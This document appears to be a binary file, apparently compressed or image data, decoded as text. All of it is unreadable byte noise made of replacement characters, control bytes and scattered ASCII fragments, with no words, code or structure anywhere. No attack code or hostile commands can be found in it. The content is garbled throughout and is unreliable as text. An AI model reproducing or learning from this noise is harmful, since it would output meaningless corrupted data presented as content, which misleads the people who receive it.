d9s2��Gd���z۞Z�[�tܜ����ŬO6k]��7��Nt3p\?�Ous��R�!UPPm�wg9�z_?_�y�v�DfcԸݧ��E�(�!-�ܩ�����=�S��`���,�� s3���&Y�!����)Iа��H�g�}�k,�k��m��8�(]]eD���\�L�ɝĄ[�d��
��J�J(�R����(<�L`��8���G�DS�|Ȉ|P:�A<0S�Њ�����N�u�{��:�������E,K���
aA4���]��H���cV٘ݝ)q^�%ݸ��`�B���5�eI��X�f���l �hyn�	 ��	�H\|���|y�y�ԅ��Tt���x����^�4�}���}�� ���`A
H��@�|P�]�L��~�����[唘є��7@8L�LK]mܩ��� �>���	D�!��D��	������B��l�I�?�`,Ԃe� �ĝiltIh	��Ň@�Tp�Iq�_9K�0�A,���(K����Ȕ���F� �PSPԇ�1�����p�7�C�݀�`A�����`II@��`�8�?������;EH�pw�W7y�oq�<�	F,KzW�؝T��Hb���@�h�6�M@%���O.I#MR�\R:f��������F��=�_�H[�]A!xT�7i��lD��0D�`\�J�m�|C9 X�(*��\WD���� X�p�I6�HN�L�e��ڇD�䒲|��E8AZ��@�U���`����Aٔ�m��	�%� q�F>� ���h���QX7��cMV�C^k0�@��lP�Hpo�I+�� L]M�ʹ�L=LV�����]�] �F�y�D�0m�]������ �;8���(�'jA6kerLޜ8�?��Y�����ԍ=�X��}=AO�%P�:d��2"��Q
%Bq���]���I\����-�!�� �y�����Ն ��H�I�X<��t�y���
L�Z-Ւ��0^�K}�G��0	D���Yd��Ħ�Z:��;L@�N@@���|t� A�g����LS�^h&�L�/z�a�E/��i�:���q�Fp]m�*����?�h�E��olF���cl��!	� 9�#�߽��(i��ml wʇk�F��A���`� a�����
��!2�7�gB�C0�yW�����N��� �� ��?��7L��G�buq� �X�I�����J1��K���Q�LM`B��
.�&1�S!��I�s��m	���m2#�%��h�������	��ꌰ˫��7�9>��,�kl��igk,i��F�I��d���IJ%���t�xA�HFD��%�8�K�x ̕J؞�u�_��@�M� &#��?��I� Vu֙����`:�C<(E�����]�R\��8L>�~(^t :�B���.�ҝĎ���cP,�l!��p�����(�"5T����h8*P历t��@D��@���Wr��rg�D�������J��I�9L1�w\��J�@�5(�yDbp�JD���bHOvAկmL�2�+<S5��G���k+r�RH�\TaX�����X�u��>�K:K7����V|��5�ș��Q�ћ�|��8/-�vB|�����_��ܽ���!ˮ�l�������lx����,��o�ޯXኡ��iVjr�.�p���/��G�UC������j�z-|d�� �b�	��즍�q�nϘ'��Jz~�F\�uX�0�n��� GTi�A7��0�^�����j�
�����m�_� p�]���~�����*T�!"Q"�'��Iĕ	w:�m�0Z���r�r�"������цTp��/�%:&!p����ku!h������)4]/�
��6N�~�5���>ErĖ��O��?!8�C~����:��N�BX������?��H�P��������m����1��1˳8� �K�!��ˑ^'�Lv�nRbX9N�� ,A��?���	�dN�0v1<�\:��0���V-+� ɠ׮�X��zçDT��B�D��J�q�	��m]}��_�>��<a���5�.3�4' ,��UWp��4�7�L2�*aA٬�9���1I�@��hCA�� �<Pg� "<�qm��h���fp����+H��<_-A�&k?��~���yv �J�B
%��I���N1�2�I 9�kN�tuUC@ 1^�Xxs03�ښ�O�gP;�i�8�7,A�B�CG��V��� -7/j���Ȉۙ�����Ȃ��uYo��4�߱uw�4T��c �hEZ��kpg�p�M� ��;P3yz1��0݊�&
?�c�9�@�G��u��e��?T�(b�G�+Q ��u�l�I�"	��v��Q�Cq���*El; ��0�~(�� ��;��N���<��}es��[��4$�@wèH����}��C,�1�+���w�3r�pֽd��HÁ���7A��._CA�B��8�o/��v�6v���T�,]�m���;����H�R�N08�� BJ����ID�(�i:�0A��xZy�6�Zt��r�%7�3����̌�)�@����cD���8�F��h2�otO��ĝ|��:�w(�wk%ɒ�I,�c����_�s�giX��0a�"ۡ'�y(eP�zЯ-�`7�:���^�:1<�\�E�U538|����S��_/H� �G�tJJ1bڲh����;�q8�I���_�<��-:ػ�6����%�C4�Ü�z�*�ŞtU3봱�It�:�F��I�����@��@ �@���X��=�</=���3H�?FxI"���|���n<�I9晗���@�����%w@5'G�Z��[t5�=l�H ���K$��_�}ːl�YAK{-x�\�1\�p�A���ۋ�-_Ui��Qv�A6�A�����@A5�V��� j��(�쏞�1�-���@({(��<�,6v����ݴ����j�i�^�"������4Ѭ�I����n�Rt@}�z5��ڿ�c�8p�	<��+��q�'~'���"�LJQ+=#l
@`�WmĈA���g!���l��	�e����}�6r]�uࡹ��ݞy*'Ĝp��l�e�S���t��)�ۿC&U�P����(\��_¤6��!��dH����R�g�@[�,Z�j�r	�ԓK��p��,D�t��@�(qZ@�cE��,R�L��!%;�+C��ʟ?~\9�hZp��B�T�%���B���4�ܑK7��n+����'ʿ����0��C�P��hc%�w��-!�Qd�q%�ż1s��Ǝ!Dl����nC��˦��ФH;@G��iA����!�� �V0�� $$d�j�EÒ���x#���R��N<1��:�D�8C!#dT��.��G� �+)O�2+/��y�O����¢
�`l�%F����:�l�%�	�K� o�w&h���Ĉ�"� �(FHN�ҍ7F&pD4��	  ��t�m�נ{c #(��:�&��
6$� #�"�l�Ɓ�$�dj�=��B�l����v�G�k�qլk�	�<�@= �0 ��j�<Z0���dp�"�DL�,J����\T�,���`ͅ,�ǓsLjH���.�W#�h-�(z�����[b��ށ'�2�����"�l�x2���68u0���m�b�'�(p��@{CC�o��������� �x#��Q�,ph�H��b�t0/2���I��ԃ�+��@����1��Q-��n�h��.�i�4\A�P�#*���Q�j��իP����"�ڳ�-"��vk�0�U�<�+�q7x��H���#�0@�	�#� �i�w�H��	
��<�����h�<��A6%�-��j��j�=��BF�w�q�@����@�.�=ޠB �B�F�b��l�"���g�u�D�
��w�����Â��&���Q觜��O(���<���	�j�~��B2�>0�!P_Q�X� ��eo%��@-��f:a�_r��	�Eq��Q���qY sXA���K=�[�J��օGL,I�Z��zA�x�?4�l`w����F�;���l�p�8���	*O�S�l������@����ԅ!~����(��%�:��B�?�g����0�T�O!���?Z�*�tM!ȃB&`�i�Ē����@@C�R��D���zk�����%z�� :9C˵PG���e�,��Bd�j���%��1i1��{�D�Ń��T[���f5��8G��Ġ9h��85=�cl��7�����@{M����!�@+H���yRx�H�.�gFI7��us�?� �� 9��H�D�jS��Y��k�#�@���&����`��fAT�e.���b"Q�[ QO��&���F.l\'4./i��R�������)+@iQ�I� 4�]��D��D.�l5FhS����c
��Wrx�䍃� �V���$z�@��a�T����	�t��&(��n����`(d�~Z�U�������U����� <%)���,T�i()N����'��)>���� �Z�%� LA�t��0�p�0{�K��G��Kg 5uAb���CȊ�1J�����X,C"K�������mF�;4�M/�[�<'��q "*N�����<�l���ž�T����H�^x4̉�$������2�Q����@��XU�}M!m��8:i�N)�X^��|c��$P-n�p�Rȶ�|�p�!\�׏�C��E�c�d8fK�`+�jA�ΊA��Q���k&(ķ����"C
�o0t�2�L�B=8E�b1���
`1���-zsi]���0(�bMmh*�,0����
Cd6)ņ���D@���($�����jj��B,�d�@HB�����J�E,�n�(��E-��rْ�)�QZ�D���s[.Gyq�u� 5�q�� q�8�8+.�2O`�P�a�L�d)@�0D �0���@����M5������
�S���x�C��z��K���Ul�O}�'�����@8�J�!8y5��8t!C/z���l`���OQ�#s�>�1�Qց�6��@
��T�(T��_�k�Rҳ�l�>��b���D`.:�t�[T0��q�K*^�Zoz;��� ���O�`�*���O��H�����@�!��������L1x�iS�(`��]��7 A=�����S����\���=�mN�=� r��t1�  ܛ��gs�w��]c�MJ�V�}T!��}��ಶWQ�D�FJe���q�.���o R�?x�J��E�@���F� ����"�*�]��r�*q����5����s�IIBL�./g#@�� �d�zV�Ϳ��P\��A1�l!���A*�y�@~�v��(��Ԅ��K�"� �@.j� �� �T�o���� ^	-��j����(�����-����
�fy���Fl��:�E�+)�-)XaM!�E��K�z������-�� ,������z@q� �{2O�@�z+�PM H:�����\*�b��V� �Bg���@*P�j9�.
6 ,�
BD�Nm��P�~����� ��7�a	 �J���� � |� )���ǴoVj��a	d@��h���"n����">$��M!�A풢6 7��C��.\�����j�-����"g�.t�qx$H��q�G\�����& "���V��d{��� ����\�劀
R�*�7 �[��<��\����Һ��l#�|1�pS�o�������
��p��9(�
���!��< 
Ab,`�����#��������`$D|���m*de���n�K!ޯ��A�B+��9@I;h[�p��bp��.V�qd�!�eG�jB �1�:�a,?����LM�����` ��D1	]R�`N� :�Ŷĉc��P�G'�(9|F�R9��@R�Bx$�o�������)��6k��(/��"�h�c�� "�`h�����p�=�G-�p6咊�.�GS+d`�gy����������Q!�BD��o�B ��bM� ��G��.T����/\�c,ԥ\��Vsf��` F��.c�Ԓ�G��5(��4�n��ҩ�ERFL.�g}h�D?���F��:���)�&*����9�#�a	����<.�$�-��،>�3�X-����m83�> ?�B���
���M����A�-�s 8s�,��+-ӦPH�Bg:�"�d�Ҍ��3i(!�F��-�j� IM�6���0E 	l�l�xT b�`#Nxe �e@9~U�`XoC�B ����)�3)����JG0���Ar���4�GSD��Fb$��k��������@�M��N�N�C��n��������U!����B^�9b������%�4S�"G�J!�M\:T)0S�n:��A"�ޚp5E���FIm��R:WpR�U�,������r��
� ���WD2&�`6t Y�ϧ���U WdEƂ
V�Zq�(�g�2<<�#6�[�5.�rU�nU����5$`.�u��e^�B�Ă��,���Ղ�0)��,�*����X��G
��v�:P�P/'�g��Q5�
� ������:�r0w)��$�Ѱ(�\�j'=.J��!(��"n�Wi�(? r�V-��s�Z��pi�"��B/�2�_��#��[Õk����\�r-���(�z����!�ł~K!� ���aP˗n�Q!���B��2�F) �~
��BQ ���"�-R5r���\�`���CpE���/�s97J�i]DQ�0)XQ!n�V/8i6v�¯d�+v�"�,��c�0p
Z�`�K!|wi}��cҦ����GL6�yס((	��U)�X�j+�3VoF�+���Osɦx0�"�6D�!��O+����<�۾@ �e..�]'	��]w��]�A!:�� *���3*�Zs�5w��,�G�bGɉX)�<v0(�*��|�N�V��� w��h�6�b�5ts.��a�S��k3�K���)VeV�W���N��j2+H	:�O��tP�!y�|�",��BaYz���om8)��[��.u��C	�˒�\rf�,�]��!�WR���J3�r9���JT�ҿX
b��Mf;�+#etp9K8]p�q�lG�hUYy
w.��i� ����h�Ǉ_�k�q\�6M�O���V�%?YJb����+�N����7��0˷_���"��+��b(=(ZJFR���p���Ir|�.�B��Ba:���T�5��WġYw������H-ʜȶ`c��cŉG�#e0�H��+|�"����@DxJ�i_X�e�B B���	-�X�Fd�W<����� ) -��k�WM{�*�N�Q�"���B�k��_�1ʷ��o����_,4$�����Ю��_������Y]���G�q)�b�s���Ur��8�S��%ˢ�`�;���z��M���ƿb#N�f�3�Id (�#P���v� ��ZFy��z��,\���,1�S��cS�3,��V�Ok�l�X���MZʥ��Ҙ����@i:š��/H,^��/���Y�8tqʷ�-.��2r�q�!&��X\.-���r.%�����W�DD��x�`}��e�B�/�\���f�c�"�~���#8i#�)����l����w��	[�]@A���b븃���[��M��V�)��.[@�#@��Ԗ�a�B�����Y_������C��n��n�7���9�`��0�΂,�u�6�|$���%k��pz�h(�9��A D�w���xw�D�)�|i[YA����X@)nP�^$��j9b��A��� 8�q�� חV��ⰵ[��]!�
dD�"��@[͂yy�k��k������x����3o�+.n	��ɗn��@�B��?/�+����b�X<)>s���m�b0�*�p��g
�������\�r�|Y��i���i�i�B�n�*��`p���9�B�S�
�5Vcc{e#�@ ���{�])�=�]�f��"{��VbY!�')� �D)\#���,�7�p�T���_����������~��mOт��A#-��EG��9��!��Z�EA�� �a�f�����=EV�G��q'IP��l����"v+�k�g�6~'�[�^�������~��l�*��f	$$������kڦN11[�B��x�C�7)���=)ځ�g���C T��~�{�VZ�9�-Z�-�,�Qt��"\r�aA>S-�Z��� R�(�߱��8����")6�W��CH�1b�C��F��B�ÿjX�A�bE#+7$8rWO�����e$(#6X� �Ã9S����Ҝ9�8�HNO���'M�_�v���_Y����ub$�����w����sS�	P��'�8o����/ܿt��Ip�D�<�N_Ι9�M�۴��!g��orR�0Ј�sZ�$�ROXo�=;�@ؿ_[���ߙ�fH1"A�B��P!R���A(d��Gn�g�
�� �I`�HF�<�b���3�P�9�
D�/T�K5E�?Tt�?���n�-3�d�K�#VN���Y��Aa�?rAuW^T�G-6c��ؘa��h�c3B�����(�dudN���
T@��iE���V���U��E�UVަ�UP-��`.��R��oHAWs
!d���	�OFu}@HU�C#��BJ�g�|3�V�|��V!@
�9d�@ *U���)k"%l�āV$a<�9��AY�5V,Xb���@�l0�^7��LfN0��`���Xa�$�7���͵9m���M�d��8Б�A��?M��Lq�J%]%�8����ӔQ��?a���>�iE��ܦ��T��q+��zgw#D�x+ɐ�?8���z��!+�$����o�_N/8 ��`�k���!��'�;��C�8���Xe-b\]�(�[P��E�#c�56�7�-����~�c�)ۙ�AB�eG�@u��)�����Rb���X���'��X�� ۂ
�q� a ����E
w:��\ !�\�tE�9�D�J7�$�2Ip�K(����T���Y�����l�EP�;��] ���F.�����=VZV�5�@���4i9���@h�#�9j��/F�[�/�#���${-��N梑�S��D��8��%rr���*�⛔�3)�a��W+�S��$� ��/����w�����'���q�L@2�YI�b��������4�)O=�e"\��p��2Fӂ?�!h�@:�V�Cᕯ��4�A�SQK�?�-�|9!̋b�t(��l_�����XkF샊�b���!n��k��7we�]��
"e#%����ʿ � >�?���A��I�].'AG��'<�IQ:Q���:��Gt���p��l�H�4��(9a��Ub��Ϗ��b�{�dD"�ˈ�r�<X�H��Fo��Y�V��5���}0���`�L��/0�I�GT��!_���%J8w!2�\���5�{�8T(�p�,�`��eNހ�3d�zQ�xB��T��<� W&���>Xh����g$e(�*���$�@,��*'V`C2���qd1��	ѯ���#�ю�����Vja-��hfá���O�V�d�'G��O�N�G�߸�z���J ��ܨ\ʮ��S��!&��������sh w�Hn����p=�i�|ޓJ,� tPY� d� �g�9� �ȅ3�u��c�7�D��Uс�+g�f/�<Od��,�i-G�+'d�u���HP�:���8!kdtQ(VO(���^��0�.p��������.=l~{��vf��M����'%�@ �Xa%�FP�������i��48�h_}o�B#( rx����JC�a�'���s	##�R�n4L9Y�Uꊍ��4g]p��y8�u�0��E}m��Υ��]�L���a󵯖����:s�%u�~[�NjrT�0�
fI���] �|s<
C���W��!�TC���q�1B˘��|Q823-�TG�a_u��e�8ם� ���20�D�C"_�b9Yl$��K�'�]��D�����_��6����X���u����+��2)U�C��\��. �Id=j��C�����ư�Y�w�$-�g�;���s�g�C��]t��K�"�g�*B�4�2{�� ��!	��w`�	��(���9p����V�J ��r�-�$'\��b�3��
��th�����j�i�@�!���F���u���4&fFׂ�b��՟K����e\��cE�3��=Q�z����#�P]����hE�a�҈{ f���}I�2;s*g���A�R�qL���F��"z�-�� �Ĭu�v�:����YcSca�M�}񁉖b��U-�{lC�l(��ԭ��>��h���6�oa/E�@�.mB� ��D5x���
ڻ^�՝y��^&�W�߂���+�N�q�ky[Zp�Ia ��_kNP9�z#�7&��t���,?�ֺ�So�xy����5 {��5@�j����1�t&��qP}�ͧl�"9A 'VF�-P�5�P]��F�]jd~��5�����\�QN�RN��CF���q7p9 v1�e�����Pl=sw��
Lχ)P��lXr' vP�|`8g�VxmP$����U�'N�3G<�5����	 -��b^#N�WN�$zSX��z�q��'	[��E�g�$���{��1��.u'�~���P���d/' ��6|[�j('Q`D"�1.�/(~]�h/?��s�F~u�s	��h4��,�b\ȕF�$Vc��F����u�2��f���d`��F_ʆu��x)�4(�W���
����H�{��q�'���ѷ������|a��Wt�7#�b6/r6�5-qh�a���s�����5*(nt�U3�5�UG��&_pjgv�A-EpB����2�δE�p{�S0SQwl�@
ΤK=e��d����g���uqw�%W����X����X$�*~AP1�����c0�>�et	-\I~��5��h4V92y�P#�G�p��?h;g�e�Xvyv��p�jj��nb[P�� 
��� ����)���5����i/����P��T�Q	38�9=��c/]y5P�^Ih�fu���F�	 �:�QՋ��3��G"��!� 'l^X��ȍ�Q����}I���|D����(������`�Ɖ�8�)�OY��X����U�"px�\3~��b_)?�����8~��hhćvh����I~Fg6-��ƙd����z�W�H5��90q/Y��q�	)q`�Hrx��h�
�p̘�̷�����)��&��P1,���!��M�Xu�yWգI~�P��Y���]i)~0�yI�����`��6-�xZ�q�)����):qgv��f�����ژd8A2��k5�z�/U������P[��&����~�����eV�5sؕ6ڧ�j(�S
��隲٨�5��MF*-qؚ0��g�u�蠭�z9pj����δ���9q ��sv���2-�R�8��	l�Ԣ��/�3$1H�91V��U-����������~'8�>7~�:�ބF���z�9ѠZ���^��F�xF^ؙd̙Z�jW7v�|Q�q]�A�����w�z|��e��! |1s.�U�Vt��bi#G痐qH~P��S�k��gnF��"ۭ�ɬ�Z�.刦�j�d��:�4y��
�g׉�����J�'��9}!`�c��>��bq4��ɟU��ܧ���[9�ر��:fS4��a�g�SI_�3fڳδ�91���p�X��a8�&ʔ?+��w�僪ɴX���bG�qX]ђ <���7��)�/8��Q#�	��	3��Ӊj4��.�W�W�|ْJ�p+�f:�8���qC��Q(�r���x�����X������l�w0j��������g��'�>�Q��
~����w����z���k~�����!���Ipw��q`ʺ����|K��(;�����ˉ���j�Z�ї��əP�cX	t:bEU�Ii���Yk�[������\�`���+�����kʲW���[q�8��w�P��PQ����qk�7K|���|M��/��40��D���K[�cc����
��Y�����j~�H۩	н⻩���l������Z�C	��v��n�L.,�?��w�p�Xq�ķ�U� � ȂL�~G�.��!#��cs6P�n2�����ۛ�aѴ_����̋"��j4P�;$ �K���'Q}	�yk��	�{���Lh�����A	�p���#J�2U�Y~�*l#\�O[��9���nٱ�\vW�����%�\�L)dZ���\ˏ阹�L�H�s;��j�z��M=�x�bN����΂�YC�#˸0����\7���+ ܽ׬�%����7���������q����9�q6�����?v5����lG��,�i�������B�'8��!±Y��*�=���SW�fg�Ω�c���� |������el��w
�A�&/�3���LsmXF�rG�&�9����j
eX|\a<�}�a+pA	��/��P���v�{��c*�q�́�H���v�[�l��;��K���\x�5��15�R���Bs�t�����Z+��4́��+�i�},¬�M 
��ʓ��UfI=���D�vr�6�u|�@b��
t�Ҙ=|��qH�2D<��C�j!=�5-=N��փ>�>�֩/���Aԭ��߻��*~�]�#�yɝX�f
'_՝'9����X7l�p���_�	� �)��a��Z�H�ϧ�Ч��kL1�}�MN صG��U��ɩ۷M���K��g�H�����L�^�����p�;��jne�Yȵ�1�1m|l�<�*�f�i/w
���|���HL�����T�!$V(~�uH�+���=$�ә7�;m,��Xp�G�Chvd;�9�tLqFx�`���10�*)��?�{�y��YZW�l)�Ǻ��ə��U�'ʐ��@��i=�V�,K�<� q�yHz�������Em/]}����3L��0�rZ�R��_)��K.��w���K��PA����P2�gcf?������X���V>!���V_�ДT�ŗj�9��3.���E(�劲�8��z{f�9|i�v�eC�,|����C�ml��
Hg���tx2������,˥�]����F�?��l~w����@8��
���u�'�,,l��K]ql,�f�
�n��a�#�ywXl&X΄4ʷ�{X-pE�=!�GNL���>��`4n	�i>'��.`�����1�W����8��"+$_{����n���������Q�VE���i.�x2�񑺕�Y#n~�$\��F�w�'+�@(�S��U���p��oV��9��|�LY��%
������˷����=m�X0-�6Y�b�Ŵ����m��-�W<�0�h�2���u׽0�Dp�ے�K먦Ah�e�Bu��{~��3e��ڳ�}�m T�t.���	��#�/�8q�"D�0A��%N�/�E�	�a��`�B�� B�H�Z�c()������)��{��`
�(S���%˔�樑�Q�{�ђi��E�H\ZpU�@U�l�/g��;Yf�w���d'V`91�VZ��#A�3	�|xP��v�رd[�=�\l��F�
&�� n� ~�CYu(I�Sr�9��ʔ�
"-��hk�.[w%�� /6͒6�o��]u�6g�1=��"W�-��`[��s\�C��2�ؿ2��u�o`_��� ac�,1&��Ѿ���#R�,�a�(�#04�v+�Ѷ�Ȍ�z�E"�����7��m�

�7�V��8�NxF&�X�P4�^�N�ޖ#h&	�K�$�K=���;L@��$�<J��$�,=�"C�%E\	&-�N"I6����B|�(3^��(ג�hA���J�9�d� #�n��\�4�r�s��Q(�M�'X���Q	�٫��:�(�������&r�$!j���8XÎ��K�z���Di�)�0l�����§��"�tケ�j���dzƺU*`�"�*��箬����6Ȇ�R�v�4#�����%P'+�>��+��`�Q@/	�i��
�7"8	B�-�te�6��06`�����
�S�gOlʸ8�hZ����e+;��mk&*�� ��'���*�0�n���u�k�Ø�7�q�����-�WӗFCcu��Ԕ�8�sȲע*��׶l�����1 �/�۸���,�"R9��R��"���yj���r!���p�],ݞ��]'�:р�U�[T?k{(�\ʕ�5���V�]��^�WE�($2�#��Q(�;>�F���"���Z��C��S����=��|o�KgW�w�h1����t�
L� ۠C���u-�4߼W�r�2�(�'��Q�B��숦�j���^i�p+H2#B�!Oy=ӈ���.)-N����� Gi�F�g�3���($!	��(S��i����iK"G��!�8��?:����N"`Eo�v�s�27�{(س�!�=S<`��"=�� hE� o�� �j��l���M�#,�J���<�N�B5�R�t�lOL�(@[�g9Gב�LQg��#�S���J�<cg\�#oEdoPK��n�$�qQA�����|�$�=�dCf�!��E>Zz�:�C�F&�0�s�A�����F5�͏�(��c�,y2&T���(� �1�QV�P3��)]Й��� H�I�;��ߤ���F�͊7(�c|�%oO1�9`��_�0���D���� �XB�L~�[��G4��(2`�aI��p�3g��&F����� 0@ �0(#�iӂT#�A�#A`z�k�}��O%@�֘� �J�I�
WmK� s%zdJ�B�#%���#��@đ��xKz��� 
�� .��1"� ��D��$ !+(H�J�桦�`�1n`�� �<�e�qJ�@A�)*E�9���/�SA,p�X@�4�j�GB�v�ˬ��|Àq��c\F�Uy
}�p�D4�	w ��Y8� �L�1�	�o�Rq��p�
I������hE8Y�Ʋ�}�A5��RX�lfA�_�`�1�+i��Y����diVk�:��D��>X~` DZ�ѕ2S��s��܅�$������BfR#yɋ�~��I�S)L��p"�<������*�p�*?�(��V �?��(�A���r�	b��a]�&K�K��Q� ��	� �{�cd���D#���M|b�p;&�������uu&���6c*�����&�� UO��(��
�����ylLG���P�!�l��3�v��FPǈ�	d>M[� Tl�_��� ��e8��p�����m�~AW͎	hlCJ��L��h�g����s\��Z">�k|�♞\�Y%�(�[x�q�A<���b!n��It� p�_��0����g��������pD��a�>;"|��HƅEl�|"�:��3)�aҙ��Q(4����� �+`���Y!g%G�`;]��u"�^6�ۘ����\�G/D_*�� ��^�J�̿/ l
ۨAH����|WC䛄1�ȥr� !� � ,    ,, � �	H����*�&$6"F�x�ƅ0j,����6J�)Ǆ�%J$1ab�6L/��� �&8rV�@h���F�A4��D5���&{N59ujO�=T�>�����0��� A7sh�fc���۵o͵���8q���5��%
�ئBR��� �$�a{�#�g�2d�%N�&	C�M��h
�HQ� �mL�-�bF��7j�1�5�rJ9XpI��<k	T��r6ס��b��#W"�0��ҥ�����
��&�"�����r׮�Fi��B��rͱc��?��mi��:	��G*Z�5����
c$��wH-�R�Q&db�-��b*$S�g"x�J%�i0�(�Ah�K?����l0 m@Vtn�Q-U$�$$G�d	��K-a��|xÄM���NNT�� d�Q�&R���{p�9�Td�Ia�u��X�w;���;
�9�\��8��G 	�G��"wܝ�X���fJmȦ���LI��I��'6���3�j�A��R�<\��
���A`t,FF2{�>JF�H# LJGP��|6`� �\��57�O+�$ǔ"�j�wK����R����Sũ�e_u%�XA�'ןm
� fc��ܨ�D|��Zha��ID�w�N�a���݇��ڞ��QX`ٲ�	&%Ht�̺�r��0ꚫ������� ,�f�E�&$G�0����"��6�T\PT"�]01N���NhT��Q`w��$��㥷!�wGz�iU�V*���
&�a :�Ӎ�m!���w���p��:2� ��ۤ0& �b��&���1�&�W�th�Q�y��q&�b�4�Z��8��k�=����R�,,m��FFB��>!�p��U����`B���ūʔ��5�p6mX��i%�)��6�K��w�x�+g�TA�Q�6 �#g��\ָ�,L?��F�e��	����L��D�) �P�����u�)�ǒ�Ϩ("���\���w<�nя,�f5 Z��`$KiD*�����UojUFp�'m�b�QP�8�a.�&K�	�6`��+9�ے��w��(t�U�R���<�p�U0��@ !@_�ޢ�l�Po��5�A	��]�A >Q-��$�L���M%C0)S���⡣h3B�I��L��"�dXC�ڙs��^��g@"����$mHKSG��$*81J�^������z �:���!�ś5���1��h��܆5�/=L��V�U��a@C�
���oRt��r��!�-��K#�Ȅ`���E�(��	ulBg�F`��*4uH2GAa�N�"{ f]��bH������΂�˝i@	�P�0���6C	�4��*Pω�H�,��9�d�v���6�� .�/\�q��It�s()ISQ��?��ut�y�ӷdx`JC*~тB]# =(�׻�%�U�,͠������T%�s.)Fs�t�����<�	��3���JsG�Җ6����.m�Ke�W�b��d��R��bZF�XY<�J�h!v���v4�þ&����\����P����B�jWH�X���	*��WU��6��A�
��C�G�|U`7�
X�i��"�X�$	k���4*%ѭ�2#C��<�ϥ�8r@� $䮖/Emhf��G�a�z���(�6�^Q���`�Ѫ$�1�]	��":�6�pMp�cZ��k$�l	�h��	 �cx���z}�1*�K�����s
Ŗ�&�� l��p�@�&�BȦԱ%/��^�(�!��	)�2q�)1j�ff�}�`����я�G&.���6�@�8�,��J�D���$��K�%���	6@QC�8�9nL�:Ph���t�0*�Pި?z�.��5�}j��+\����pY�]9���
@Yb���#��m-���7RQm(� �Pd�2L4�ЁpC�d�h���5�F�iCZ	<XMj���3 Y�T"Q�`j�>Z�8*�AG�f;�����������]C 
XH:�tݔ ��l<6x��/�쏭}�>�� N?y��\�"��]���q_ |K�О� \��=�%��dw��Nw�R2�sɞR�bk���M��r�4kg��K�A
���m��4j�bP$A��j�$��գD42^��IuK%��|�kpt��j��:�I�kIp�l�	�/�g�9���VlC0�ڧ��h��ζ�ϼ�n�ّa�t` 6�!���L�Ɩ�J)��Τ�QR�&,��K>#���!؀�,���E[��1ͻ�u��\H�ll�,�����q��L���FW=��p�|` L� [�j��rd�Qd ���)�F��s�E7P!{U��!ϖf�{I7H��m�%l(
�>�"^�@�L��` |`9G`;�Y��6�C��B#�J��&#R�/���Q4��~�'p��C��h��>4l@[��7(���D =xT-F	S����@��6�r�����D�V1 s!�BKfn�C?�'{�*�w���Ά}2m�8=�8G׃l��w�� �|a�:����=��Z�-�
��+�N�ds��}���J���b%!W bx�
�~T�~�wCk�C9tS;�<�#�S�b[@Q�`j��	�P=�)Џ!@(ސ �%W$k�M��>� &�#���-)�=r�s��zt#�7��U1)%`*�a �0m����<��(�  A��a�ܐ(mFu�@`9��9�MF}��+�Q�2B��:b/A~��p@Z�~߈3�����4<q �cb�4����	��L@q�b��
0P=@q$� 0[�M6aנr�F.Y�k�N��)$h?�BlH���w�la�1z��(��sу�Tf��א-` E� �h�m�#�gO8ɠ��Xlw-V�")s��~��*�A}���X�.�~7<6�w�:�8��#p,���4� c$�L�S�@�P�!����-F$0�d��\DU��y��>��m&-10�G}ɱ�I�3!n���{聙�qG !�D�g�@��^��h�mnqmg�H�߀>*wr�� �y�]���x��	��1M-�`QY�D�}��}.�Q��$q�.��QJ��dp�9�9S�Tp��f|@�b�)�D��� y�s�I�U�Nb���>�	��.�G.� m ��tF�S;'!^�]9�G��G���t'!'/S1}�ŗfڰ��9@��0h�@`D��0.��H(A�y� �x >Z����,A���.��}��}h���G���j�6g٥�W�4��کK5BХ��X"��H� �zH��P�-�P��Ylꏐ����%\�c�֧�7�:�V �P0=@]�Q;Q(��.m�.�1���?���"6�q&8LP�T��@'
P�(m` \���P���Ejv��i8V�+@��	c��K�jI�W�'�G���d�%Jf`�Qo�P~}�
E�ݸh3��ḝ5�
>R4hib60�JѠ�Ӏ�փ
�z�!�� �DP=Y` ���5�D.xr�&A�"d���+`}�T,a�b5ɀF�";�B�[/
&��Q�@2P�(����� ��P�QbEc����M{�,{���+�(3~�꛶��+�n�N�1и2�@��'�A�T;�@]���F1�<����+�>���KHC�yT��i�DE� ��0 �z�Ѐ�P=���k �������{@d�WC��k>P�PR �cnK�X
eP7�5�*p�uz�T6@@�*HO'��������^�Y���8�H�Cu�"N#` ��j� �@1R1&2;;}��9�Y��1A�`�AË�/�v2�R�3Q+�R��@���S=�<��r��d�De
?@ճ��ԏ@�`,�l\�:�� � @(.7qk��#�pM(�D��[�C�F��:�!7�%@���� �+�(G����A�ń@�?��P� du,�2A Eu>YU����� �V4\�����3}�*�6l��`�%~�k�\oW�<-�
�hO�Zש�T������b��N�@?p��`\=�	�������	��:�-��R�c�ry�xF��r0Mgd"%H?��N�TY��	6 
3 �_� u���P� ` ��t�� @0ҩ�A�������{|Lu�D���G -��|�u2lI?�C�R2%�,�H:�B��'���Im�&Ф�S4�ɼ�!�Z�B�w���w�@tp�@� j�bK��D@@��E0 ��D���0y�� �:@[���P� �E�P���#?qzP�v�3�Z��s
{#d30| Q� m��� ` %�$M�z0���?p �p��Ч,|��A��E��r����=��0ˁ >0���9B��b}.���/)"~��Y5�\�Ȍ	�Q~d�
qGh�a�lS5"�P��K��|�����]��=�b�K���`��kJ�Nd���� F0 g��Hp���-0� � � b@e��=j-�Yy�m���n��И�j�_�` �0�X�+0t �@�@��M֜<�:�	���p�m��`�KT	 ����PĀ	��µ��g;�T��C�:�-��B@��K�{�E�Z��4�2Y7������Q��һ+Sl�����+�P��͐�ֵ �\�-f �� �k=�C@��`e������ ���; ��>�g�A���0�V �� �%Q�-�q!M�&9��ޱ'G�Ӑ�Q13��t �t0ad��=�=�@���5�.�p�F�@ y� ��W4��@���ߐ�C��MڄVR;�4�W��Ԓ5T���ɡL�'B1Z ��ؤ׎Z�ށ�;O�+5B��U���j�>=��h��> ��h��� 
t��� 
!0	e\=�@���� ��>� ��n #p7@��N�fI�#?9\���n��l�:�r1j@�3�_1��6@a �^DH` ��2K���A@��l
�lܐ:  ��#^ e�� -�]��2;M:�q�W���c\ַ�H\�B�*��2|��Ă�M������
��ۺ���i��._=3� �� ���o]=) 
���_�������`�! @�
����� �6�^��How�a�+��f4���-�g:D��K�Vl� <� �jҢ��>|�(�C� $m � ��r�4�0"��0\,�`�ûl�u�@�ʗ7^� x�
N�r�7	�>|�b ar��8�`A-�)-a��U�GL$1�
